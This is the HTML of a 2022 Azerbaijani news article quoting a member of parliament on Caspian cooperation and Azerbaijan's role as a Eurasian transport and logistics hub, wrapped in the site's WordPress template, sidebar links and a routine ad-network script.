                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
        
        
        <!--== Home Slider ==-->
        
        <!--==/ Home Slider ==-->
        
<!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header">
            
            
                <div class="mg-blog-category mb-1"> 
                      <a class="newses-categories category-color-1" href="https://yenigun.news/category/siyas%c9%99t/" alt="View all posts in Siyasət"> 
                                 Siyasət
                             </a>
                </div>
                
                  <h1 class="title">“Bu gün Azərbaycan Avrasiyanın mühüm nəqliyyat və logistika mərkəzlərindən biridir” &#8211; RƏY + FOTO</h1>
              <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="#"> <img alt='' src='https://secure.gravatar.com/avatar/afa7315ef68157fb50857b294d951f6b7e1b997384fbd80a4bc5b3f0375bafb8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/afa7315ef68157fb50857b294d951f6b7e1b997384fbd80a4bc5b3f0375bafb8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>By</span><a href="https://yenigun.news/author/admin/">admin</a></h4>
                    
                    
                    <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      İyn 30, 2022</span>
                    
                  </div>
                </div>
              
            </div>
        </div>
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <img width="590" height="388" src="https://yenigun.news/wp-content/uploads/2022/06/bu-gun-azc999rbaycan-avrasiyanin-muhum-nc999qliyyat-vc999-logistika-mc999rkc999zlc999rindc999n-biridir-rc999y-foto-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://yenigun.news/wp-content/uploads/2022/06/bu-gun-azc999rbaycan-avrasiyanin-muhum-nc999qliyyat-vc999-logistika-mc999rkc999zlc999rindc999n-biridir-rc999y-foto-1.jpg 590w, https://yenigun.news/wp-content/uploads/2022/06/bu-gun-azc999rbaycan-avrasiyanin-muhum-nc999qliyyat-vc999-logistika-mc999rkc999zlc999rindc999n-biridir-rc999y-foto-1-300x197.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />
              <article class="small single p-3">
                
</p>
<p><meta name="viewport" content="width=device-width, initial-scale=1"></p>
<div class="AdviadNativeVideo" style="max-width: 720px;"></div>
<p><script type="text/javascript">window._ttzi = 161;var script = document.createElement("script");script.src = "https://adviad.com/nativevideo/get_ads.js?="+(Math.floor(Math.random() * 100000000) + 1);script.async = true;(document.body || document.head || document.documentElement).appendChild(script);script.onload = function(){script.parentNode.removeChild(script);};</script></p>
<p>“Azərbaycan Xəzərdə qarşılıqlı fəaliyyətə böyük əhəmiyyət verir. Ölkəmiz Xəzər dənizinin hüquqi statusunun müəyyən edilməsi, həmçinin dənizlə bağlı beynəlxalq əməkdaşlığın dərinləşməsi üçün görülən işlərdə ön sırada olub”.</p>
<p>Bunu “Report”a açıqlamasında deputat Vüqar İskəndərov deyib.</p>
<p>Deputat qeyd edib ki, bu məqam Prezident İlham Əliyevin Aşqabadda Xəzəryanı Dövlətlərin Dövlət Başçılarının VI Zirvə Toplantısındakı çıxışında bir daha vurğulanıb:</p>
<p><img decoding="async" alt="" src="https://yenigun.news/wp-content/uploads/2022/06/bu-gun-azc999rbaycan-avrasiyanin-muhum-nc999qliyyat-vc999-logistika-mc999rkc999zlc999rindc999n-biridir-rc999y-foto-2.jpg"></p>
<p>“Prezident bəyan etdi ki, Azərbaycan ölkələrimizin Xəzərdə qarşılıqlı fəaliyyətinə böyük əhəmiyyət verir. Xəzər dənizinin hüquqi statusuna dair 2018-ci ildə Aktauda imzalanmış Konvensiya tarixi əhəmiyyət kəsb edir. Çoxillik iş nəticəsində imzalanmış bu sənəd Xəzərin hüquqi statusunu müəyyən edib. Konvensiyanın tezliklə qüvvəyə minməsi dövlətlərimizin bundan sonrakı hərtərəfli qarşılıqlı fəaliyyətinə və əməkdaşlığına yönəlmiş daha təsirli tədbirlər görülməsi üçün möhkəm hüquqi zəmin yaradacaq”.</p>
<p>Vüqar İskəndərov bildirib ki, Azərbaycan daim Xəzəryanı ölkələrin qarşılıqlı fəaliyyətinin bütün tərəflərin maraqlarının nəzərə alınmasını, Xəzəryanı dövlətlərin suverenliyini, ərazi bütövlüyünü, müstəqilliyinə hörməti və bir-birinin daxili işlərinə qarışmamağa əsaslanmasını önə çəkib.</p>
<p><img decoding="async" alt="" src="https://yenigun.news/wp-content/uploads/2022/06/bu-gun-azc999rbaycan-avrasiyanin-muhum-nc999qliyyat-vc999-logistika-mc999rkc999zlc999rindc999n-biridir-rc999y-foto-3.jpg"></p>
<p>“Azərbaycanın Xəzərlə bağlı önəm verdiyi digər bir məsələ də Xəzər dənizi regionunun inkişaf etmiş infrastruktura malik böyük beynəlxalq nəqliyyat qovşağına çevrilməsi məsələsidir. Bəlli olduğu kimi, Prezident bəhs edilən çıxışında bu məqamın üzərində də xüsusi olaraq dayandı. Dövlət başçısı bəyan etdi ki, nəqliyyat infrastrukturunun inkişafı, nəqliyyat xidmətlərinin və multimodal daşımaların keyfiyyətinin yaxşılaşdırılması əməkdaşlığın mühüm istiqamətidir.</p>
<p>Nəqliyyat sahəsində Xəzəryanı dövlətlər arasında bağlanmış ikitərəfli və çoxtərəfli müqavilələr Xəzər dənizi regionunun inkişaf etmiş infrastruktura malik iri beynəlxalq nəqliyyat qovşağına çevrilməsi üçün yaxşı təməl yaradır. Məhz bu kontekstdə vurğulamaq yerinə düşər ki, bu gün Azərbaycan Avrasiyanın mühüm nəqliyyat və logistika mərkəzlərindən biridir. Sözügedən çıxışda da vurğulandığı kimi, Azərbaycan Şərq-Qərb və Şimal-Cənub beynəlxalq nəqliyyat dəhlizlərinin inkişafında mühüm rol oynayır.</p>
<p>Azərbaycan Transxəzər beynəlxalq nəqliyyat marşrutunun səmərəli istifadəsinə səy göstərir. Qeyd edilməlidir ki, bu marşrut Xəzəryanı dövlətlərin nəqliyyat potensialından maksimum dərəcədə istifadə etməyə imkan verəcək və nəqliyyat infrastrukturunun inkişafına dair yeni layihələrin həyata keçirilməsinə şərait yaradacaq”, &#8211; deputat vurğulayıb.</p>
<p> <img decoding="async" src="https://yenigun.news/wp-content/uploads/2022/06/bu-gun-azc999rbaycan-avrasiyanin-muhum-nc999qliyyat-vc999-logistika-mc999rkc999zlc999rindc999n-biridir-rc999y-foto.jpg"></p>

                
              </article>

            </div>
		      
<div class="clearfix mb-4"></div>
           <div class="media mg-info-author-block">
            
            <a class="mg-author-pic" href="https://yenigun.news/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/afa7315ef68157fb50857b294d951f6b7e1b997384fbd80a4bc5b3f0375bafb8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/afa7315ef68157fb50857b294d951f6b7e1b997384fbd80a4bc5b3f0375bafb8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading"><a href ="https://yenigun.news/author/admin/">admin</a></h4>
                  <p></p>
                </div>
              
            </div>
              <div class="wd-back">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title st3">
                            <!-- mg-sec-title -->
                            
                            <h4><span class="bg">Related Post</span></h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="small-list-post row">
                                <!-- featured_post -->
                                  
                                  
                                    <!-- blog -->
                                  <div class="small-post media col-md-6 col-sm-6 col-xs-12">
                                    <div class="img-small-post back-img" style="background-image: url('https://yenigun.news/wp-content/uploads/2024/05/hc999rbi-hava-quvvc999lc999rinc999-yeni-komandan-teyin-edildi.jpg');">
                                      <a href="https://yenigun.news/siyas%c9%99t/h%c9%99rbi-hava-quvv%c9%99l%c9%99rin%c9%99-yeni-komandan-teyin-edildi/" class="link-div"></a>
                                    </div>
                                    <div class="small-post-content media-body">
                                      
                                            <div class="mg-blog-category"> <a class="newses-categories category-color-1" href="https://yenigun.news/category/siyas%c9%99t/" alt="View all posts in Siyasət"> 
                                 Siyasət
                             </a>
                                          </div> 
                                        <!-- small-post-content -->
                                        <h5 class="title"><a href="https://yenigun.news/siyas%c9%99t/h%c9%99rbi-hava-quvv%c9%99l%c9%99rin%c9%99-yeni-komandan-teyin-edildi/" title="Permalink to: Hərbi Hava Qüvvələrinə yeni komandan TƏYİN EDİLDİ">
                                              Hərbi Hava Qüvvələrinə yeni komandan TƏYİN EDİLDİ</a></h5>
                                        <!-- // title_small_post -->
                                           <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fa fa-clock-o"></i><a href="https://yenigun.news/J/00/">
                                            J May, 2024</a></span>
                                            
                                            <a href="https://yenigun.news/author/admin/"> <i class="fa fa-user-circle-o"></i> admin</a>
                                             </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                  
                                    <!-- blog -->
                                  <div class="small-post media col-md-6 col-sm-6 col-xs-12">
                                    <div class="img-small-post back-img" style="background-image: url('https://yenigun.news/wp-content/uploads/2024/05/qc999rbin-suya-dusc999n-planlari-hc999r-sey-irc999vanin-iradc999sindc999n-asilidir-kaspinin-tehlili-foto-1.jpg');">
                                      <a href="https://yenigun.news/siyas%c9%99t/q%c9%99rbin-suya-dus%c9%99n-planlari-h%c9%99r-sey-ir%c9%99vanin-irad%c9%99sind%c9%99n-asilidir-kaspinin-tehlili-foto/" class="link-div"></a>
                                    </div>
                                    <div class="small-post-content media-body">
                                      
                                            <div class="mg-blog-category"> <a class="newses-categories category-color-1" href="https://yenigun.news/category/siyas%c9%99t/" alt="View all posts in Siyasət"> 
                                 Siyasət
                             </a>
                                          </div> 
                                        <!-- small-post-content -->
                                        <h5 class="title"><a href="https://yenigun.news/siyas%c9%99t/q%c9%99rbin-suya-dus%c9%99n-planlari-h%c9%99r-sey-ir%c9%99vanin-irad%c9%99sind%c9%99n-asilidir-kaspinin-tehlili-foto/" title="Permalink to: Qərbin suya düşən planları: Hər şey İrəvanın iradəsindən asılıdır &#8211; “Kaspi”nin TƏHLİLİ + FOTO">
                                              Qərbin suya düşən planları: Hər şey İrəvanın iradəsindən asılıdır &#8211; “Kaspi”nin TƏHLİLİ + FOTO</a></h5>
                                        <!-- // title_small_post -->
                                           <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fa fa-clock-o"></i><a href="https://yenigun.news/J/00/">
                                            J May, 2024</a></span>
                                            
                                            <a href="https://yenigun.news/author/admin/"> <i class="fa fa-user-circle-o"></i> admin</a>
                                             </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                  
                                    <!-- blog -->
                                  <div class="small-post media col-md-6 col-sm-6 col-xs-12">
                                    <div class="img-small-post back-img" style="background-image: url('https://yenigun.news/wp-content/uploads/2024/05/mudafic999-nazirliyinin-rc999hbc999r-heyc999ti-hc999rbi-vc999zifc999lilc999rlc999-gorusub-foto-1.jpg');">
                                      <a href="https://yenigun.news/siyas%c9%99t/mudafi%c9%99-nazirliyinin-r%c9%99hb%c9%99r-hey%c9%99ti-h%c9%99rbi-v%c9%99zif%c9%99lil%c9%99rl%c9%99-gorusub-foto/" class="link-div"></a>
                                    </div>
                                    <div class="small-post-content media-body">
                                      
                                            <div class="mg-blog-category"> <a class="newses-categories category-color-1" href="https://yenigun.news/category/siyas%c9%99t/" alt="View all posts in Siyasət"> 
                                 Siyasət
                             </a>
                                          </div> 
                                        <!-- small-post-content -->
                                        <h5 class="title"><a href="https://yenigun.news/siyas%c9%99t/mudafi%c9%99-nazirliyinin-r%c9%99hb%c9%99r-hey%c9%99ti-h%c9%99rbi-v%c9%99zif%c9%99lil%c9%99rl%c9%99-gorusub-foto/" title="Permalink to: Müdafiə Nazirliyinin rəhbər heyəti hərbi vəzifəlilərlə görüşüb &#8211; FOTO">
                                              Müdafiə Nazirliyinin rəhbər heyəti hərbi vəzifəlilərlə görüşüb &#8211; FOTO</a></h5>
                                        <!-- // title_small_post -->
                                           <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fa fa-clock-o"></i><a href="https://yenigun.news/J/00/">
                                            J May, 2024</a></span>
                                            
                                            <a href="https://yenigun.news/author/admin/"> <i class="fa fa-user-circle-o"></i> admin</a>
                                             </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-3" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://yenigun.news/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-4" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6><span class="bg">Son Yazılar</span></h6></div>
		<ul>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/28-01-2026-ci-il-tarixd%c9%99-saatli-rayon-m%c9%99d%c9%99niyy%c9%99t-m%c9%99rk%c9%99zind%c9%99-saatli-rayonunun-2025-ci-ilin-sosial-iqtisadi-inkisafinin-yekunlari-v%c9%99-2026-ci-ild%c9%99-qarsida-dur/">28.01.2026-cı il tarixdə Saatlı rayon Mədəniyyət mərkəzində Saatlı rayonunun 2025-ci ilin sosial-iqtisadi inkişafının yekunları və 2026-cı ildə qarşıda duran vəzifələrə həsr olunmuş hesabat yığıncağı keçirildi.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/qanli-yanvar-qirgini/">Qanlı Yanvar qırğını.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/baki-%c9%99m%c9%99liyyati-2/">“Bakı əməliyyatı”</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/m%c9%99krli-niyy%c9%99tl%c9%99rin-ifsasi/">Məkrli niyyətlərin ifşası.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/insanliq-%c9%99leyhin%c9%99-onc%c9%99d%c9%99n-planlasdirilmis-cinay%c9%99t/">İnsanlıq əleyhinə öncədən planlaşdırılmış cinayət.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/milli-azadliq-h%c9%99r%c9%99katinin-zirv%c9%99si-2/">Milli azadlıq hərəkatının zirvəsi</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/xalqin-m%c9%99tan%c9%99ti-qalib-irad%c9%99si/">Xalqın mətanəti, qalib iradəsi</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/tarixi-istiqlal-prosesin%c9%99-t%c9%99kan-vermis-hadis%c9%99/">Tarixi istiqlal prosesinə təkan vermiş hadisə</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/qeyri-insani-maraqlar-namin%c9%99-tor%c9%99dilmis-cinay%c9%99t/">Qeyri-insani maraqlar naminə törədilmiş cinayət.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/tarixin-ibr%c9%99t-d%c9%99rsi-qanli-yanvar/">Tarixin ibrət dərsi Qanlı Yanvar</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/ulu-ond%c9%99r-heyd%c9%99r-eliyev-20-yanvarcinay%c9%99tini-ifsa-etdi/">Ulu Öndər Heydər Əliyev 20 Yanvarcinayətini ifşa etdi</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/olk%c9%99d%c9%99-qazlasma-96-faiz%c9%99-catibdir-2/">Ölkədə qazlaşma 96 faizə çatıbdır.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/olk%c9%99d%c9%99-qazlasma-96-faiz%c9%99-catibdir/">Ölkədə qazlaşma 96 faizə çatıbdır</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/30-a-yaxin-yeni-su-anbari-tikilm%c9%99li-saygaclasdirma-100-faiz%c9%99-catdirilmalidir/">30-a yaxın yeni su anbarı tikilməli, sayğaclaşdırma 100 faizə çatdırılmalıdır.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/erm%c9%99nistan-dovl%c9%99ti-su-terroru-h%c9%99yata-kecirirdi/">Ermənistan dövləti su terroru həyata keçirirdi.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/ehalinin-dayaniqli-su-t%c9%99minati-prioritet-m%c9%99s%c9%99l%c9%99dir/">Əhalinin dayanıqlı su təminatı prioritet məsələdir</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/moht%c9%99s%c9%99m-v%c9%99zif%c9%99l%c9%99r/">Möhtəşəm vəzifələr</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/enerji-ehtiyatlarimiz-yet%c9%99rinc%c9%99dir/">Enerji ehtiyatlarımız yetərincədir</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/azad-olunmus-torpaqlara-h%c9%99yat-g%c9%99lir/">Azad olunmuş torpaqlara həyat gəlir</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/su-itkil%c9%99rinin-azaldilmasi-h%c9%99r-k%c9%99sin-diqq%c9%99tind%c9%99-olmalidir/">Su itkilərinin azaldılması hər kəsin diqqətində olmalıdır</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/su-h%c9%99yat-dem%c9%99kdir/">Su həyat deməkdir</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/xarici-borcumuz-cox-asagi-s%c9%99viyy%c9%99d%c9%99dir-umumi-daxili-m%c9%99hsulun-t%c9%99qrib%c9%99n-6-faizind%c9%99n-bir-q%c9%99d%c9%99r-coxdur/">Xarici borcumuz çox aşağı səviyyədədir, ümumi daxili məhsulun təqribən 6 faizindən bir qədər çoxdur.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/olk%c9%99mizd%c9%99-goz%c9%99l-investisiya-iqlimi-vardir-biz-olk%c9%99miz%c9%99-300-milyard-dollardan-cox-xarici-s%c9%99rmay%c9%99-c%c9%99lb-ed%c9%99-bilmisik/">Ölkəmizdə gözəl investisiya iqlimi vardır. Biz ölkəmizə 300 milyard dollardan çox xarici sərmayə cəlb edə bilmişik</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/bu-gun-olk%c9%99mizin-muxt%c9%99lif-yerl%c9%99rind%c9%99-b%c9%99rpaolunan-enerji-novl%c9%99ri-inkisaf-edir-2/">Bu gün ölkəmizin müxtəlif yerlərində bərpaolunan enerji növləri inkişaf edir.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/bu-gun-olk%c9%99mizin-muxt%c9%99lif-yerl%c9%99rind%c9%99-b%c9%99rpaolunan-enerji-novl%c9%99ri-inkisaf-edir/">Bu gün ölkəmizin müxtəlif yerlərində bərpaolunan enerji növləri inkişaf edir.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/gun%c9%99s-v%c9%99-kul%c9%99k-enerjisind%c9%99n-genis-istifad%c9%99-olunacaq-2/">Günəş və külək enerjisindən geniş istifadə olunacaq</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/ok%c9%99mizd%c9%99-goz%c9%99l-investisiya-iqlimi-movcuddur-2/">Ökəmizdə gözəl investisiya iqlimi mövcuddur</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/guclu-v%c9%99-s%c9%99m%c9%99r%c9%99li-t%c9%99r%c9%99fdasligin-goz%c9%99l-b%c9%99hr%c9%99si/">Güclü və səmərəli tərəfdaşlığın gözəl bəhrəsi</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/olk%c9%99mizd%c9%99-yasil-enerji-y%c9%99-kecid-prosesi-ugurla-icra-edilir-2/">Ölkəmizdə “Yaşıl enerji” yə keçid prosesi uğurla icra edilir</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/az%c9%99rbaycan-energetikasinin-tarixind%c9%99-on%c9%99mli-hadis%c9%99-2/">Azərbaycan energetikasının tarixində önəmli hadisə</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/xizi-abseron-kes-i-olk%c9%99mizin-inkisafina-tohf%c9%99-ver%c9%99c%c9%99k-2/">“Xızı-Abşeron” KES-ı ölkəmizin inkişafına töhfə verəcək</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/gun%c9%99s-v%c9%99-kul%c9%99k-enerjisind%c9%99n-genis-istifad%c9%99-olunacaq/">Günəş və külək enerjisindən geniş istifadə olunacaq</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/ok%c9%99mizd%c9%99-goz%c9%99l-investisiya-iqlimi-movcuddur/">Ökəmizdə gözəl investisiya iqlimi mövcuddur</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/goyt%c9%99p%c9%99-s%c9%99h%c9%99ri-uzr%c9%99-numay%c9%99nd%c9%99si/">Güclü və səmərəli tərəfdaşlığın gözəl bəhrəsi</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/olk%c9%99mizd%c9%99-yasil-enerji-y%c9%99-kecid-prosesi-ugurla-icra-edilir/">Ölkəmizdə “Yaşıl enerji” yə keçid prosesi uğurla icra edilir</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/az%c9%99rbaycan-energetikasinin-tarixind%c9%99-on%c9%99mli-hadis%c9%99/">Azərbaycan energetikasının tarixində önəmli hadisə</a>
									</li>
											<li>
					<a href="https://yenigun.news/ana-s%c9%99hf%c9%99/xizi-abseron-kes-i-olk%c9%99mizin-inkisafina-tohf%c9%99-ver%c9%99c%c9%99k/">“Xızı-Abşeron” KES-ı ölkəmizin inkişafına töhfə verəcək</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/az%c9%99rbaycan-amerika-munasib%c9%99tl%c9%99rinin-kontekstind%c9%99-2025-ci-il-tarixi-il-sayila-bil%c9%99r-2/">Azərbaycan-Amerika münasibətlərinin kontekstində 2025-ci il tarixi il sayıla bilər.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/az%c9%99rbaycan-amerika-munasib%c9%99tl%c9%99rinin-kontekstind%c9%99-2025-ci-il-tarixi-il-sayila-bil%c9%99r/">Azərbaycan-Amerika münasibətlərinin kontekstində 2025-ci il tarixi il sayıla bilər.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/boyuk-%c9%99h%c9%99miyy%c9%99t-dasiyan-hadis%c9%99l%c9%99rd%c9%99n-biri-d%c9%99-bizim-cinl%c9%99-olan-strateji-t%c9%99r%c9%99fdasligimizdir/">Böyük əhəmiyyət daşıyan hadisələrdən biri də bizim Çinlə olan strateji tərəfdaşlığımızdır.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/tramp-administrasiyasi-hakimiyy%c9%99t%c9%99-g%c9%99ldi-v%c9%99-v%c9%99ziyy%c9%99t-tamamil%c9%99-d%c9%99yisdi/">Tramp administrasiyası hakimiyyətə gəldi və vəziyyət tamamilə dəyişdi.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/gucumuz-qardas-v%c9%99-dost-xalqlarin-birliyind%c9%99dir/">Gücümüz qardaş və dost xalqların birliyindədir</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/biz%c9%99-sulh-v%c9%99-%c9%99min-amanliq-lazimdir/">Bizə sülh və əmin-amanlıq lazımdır</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/guclu-v%c9%99-dayaniqli-iqtisadiyyat/">Güclü və dayanıqlı iqtisadiyyat</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/iqtisadi-f%c9%99aliyy%c9%99timiz-goz-onund%c9%99dir/">İqtisadi fəaliyyətimiz göz önündədir</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/dovl%c9%99tin-sosial-siyas%c9%99tinin-n%c9%99tic%c9%99l%c9%99ri/">Dövlətin sosial siyasətinin nəticələri</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/xarici-siyas%c9%99tin-%c9%99n-on%c9%99mli-ugurlari/">Xarici siyasətin ən önəmli uğurları</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/h%c9%99mr%c9%99ylik-gunu-az%c9%99rbaycan-diasporu-ucun-%c9%99n-muhum-bayrama-cevrilib/">Həmrəylik günü Azərbaycan diasporu üçün ən mühüm bayrama çevrilib.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/milli-birliyin-v%c9%99-b%c9%99rab%c9%99rliyin-simvolu/">Milli birliyin və bərabərliyin simvolu.</a>
									</li>
											<li>
					<a href="https://yenigun.news/c%c9%99miyy%c9%99t/v%c9%99t%c9%99n-muharib%c9%99si-az%c9%99rbaycan-xalqinin-birliyini-h%c9%99r-zaman-prezident-ali-bas-komandan-ilham-eliyevin-%c9%99trafinda-six-s%c9%99f%c9%99rb%c9%99r-oldugunu-bir-daha-numayis-etdir/">Vətən müharibəsi Azərbaycan xalqının birliyini, hər zaman Prezident, Ali Baş Komandan İlham Əliyevin ətrafında sıx səfərbər olduğunu bir daha nümayiş etdirdi.</a>
									</li>
					</ul>

		</div>	</div>

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://yenigun.news/" class="navbar-brand" rel="home"><img width="305" height="75" src="https://yenigun.news/wp-content/uploads/2021/03/cropped-yenigun-psd.png" class="custom-logo" alt="Yeni Gün" decoding="async" srcset="https://yenigun.news/wp-content/uploads/2021/03/cropped-yenigun-psd.png 305w, https://yenigun.news/wp-content/uploads/2021/03/cropped-yenigun-psd-300x75.png 300w" sizes="(max-width: 305px) 100vw, 305px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <li><span class="icon-soci twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></span></li>
                                                                        <li><span class="icon-soci linkedin"><a target="_blank"  href="#"><i class="fa fa-linkedin"></i></a></span></li>
                                                                        <li><span class="icon-soci instagram"><a target="_blank"  href="#"><i class="fa fa-instagram"></i></a></span></li>
                                                                        <li><span class="icon-soci youtube"><a target="_blank"  href="#"><i class="fa fa-youtube"></i></a></span></li>
                                                                        <li><span class="icon-soci pinterest"><a target="_blank"  href="#"><i class="fa fa-pinterest-p"></i></a></span></li>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
								<a href="https://yenigun.news/contact/" rel="nofollow" title="Təsisçi ve baş redaktor: Aydın Hüseynov." target="_blank">Təsisçi ve baş redaktor: Aydın Hüseynov </a>								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-footer" class="info-right"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a class="nav-link" title="Əlaqə" href="https://yenigun.news/contact/">Əlaqə</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newses/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script>
